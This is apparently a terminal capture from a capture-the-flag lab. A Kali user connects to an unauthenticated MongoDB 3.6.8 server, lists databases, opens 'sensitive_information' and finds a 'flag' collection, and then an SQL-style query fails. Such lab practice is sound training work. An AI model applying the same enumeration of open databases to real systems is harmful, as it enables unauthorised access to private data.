 ┌──(melle㉿kali)-[~/Downloads]
└─$ mongo mongodb://10.129.197.133
MongoDB shell version v6.1.1
connecting to: mongodb://10.129.197.133:27017/?compressors=disabled&gssapiServiceName=mongodb
Implicit session: session { "id" : UUID("80da4e38-0b0b-4064-a97c-423b25762152") }
MongoDB server version: 3.6.8
WARNING: shell and server versions do not match
================
Warning: the "mongo" shell has been superseded by "mongosh",
which delivers improved usability and compatibility.The "mongo" shell has been deprecated and will be removed in
an upcoming release.
For installation instructions, see
https://docs.mongodb.com/mongodb-shell/install/
================
Welcome to the MongoDB shell.
For interactive help, type "help".
For more comprehensive documentation, see
        https://docs.mongodb.com/
Questions? Try the MongoDB Developer Community Forums
        https://community.mongodb.com
---
The server generated these startup warnings when booting:
2024-04-15T06:09:28.057+0000 I STORAGE  [initandlisten]
2024-04-15T06:09:28.057+0000 I STORAGE  [initandlisten] ** WARNING: Using the XFS filesystem is strongly recommended w
ith the WiredTiger storage engine
2024-04-15T06:09:28.057+0000 I STORAGE  [initandlisten] **          See http://dochub.mongodb.org/core/prodnotes-files
ystem
2024-04-15T06:09:29.609+0000 I CONTROL  [initandlisten]
2024-04-15T06:09:29.609+0000 I CONTROL  [initandlisten] ** WARNING: Access control is not enabled for the database.
2024-04-15T06:09:29.609+0000 I CONTROL  [initandlisten] **          Read and write access to data and configuration is
 unrestricted.
2024-04-15T06:09:29.609+0000 I CONTROL  [initandlisten]
---
> show dbs
admin                  0.000GB
config                 0.000GB
local                  0.000GB
sensitive_information  0.000GB
users                  0.000GB
> use sensitive_information
switched to db sensitive_information
> show tables;
flag
> select *from flag;
uncaught exception: SyntaxError: unexpected token: identifier :
@(shell):1:13